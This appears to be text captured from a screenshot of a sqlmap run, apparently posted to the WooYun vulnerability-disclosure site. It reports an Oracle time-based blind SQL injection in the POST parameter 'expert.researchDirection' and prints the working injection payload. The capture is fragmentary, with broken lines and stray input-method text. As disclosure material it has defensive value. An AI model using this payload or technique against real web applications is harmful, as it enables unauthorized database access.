 管理员: C:\Windows\system32\cmd.exe
[17:32:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:32:44] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:32:48] [INFO] checking if the injection point on POST parameter 'expert.rese
archDirection' is a false positive
POST parameter 'expert.researchDirection' is vulnerable. Do you want to keep tes
ting the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 113 HTTP(s) r
equests:
---
Parameter: expert.researchDirection (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: expert.name=&expert.workPlace=&expert.type=&expert.researchDirectio
n=a%' AND 9672=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(118)||CHR(121)||CHR(122),5
) AND '%'='
---
[17:33:26] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[17:33:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 64 times
[17:33:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
中文(简体) - 百度输入法 半 :.com'
www.wooyun.org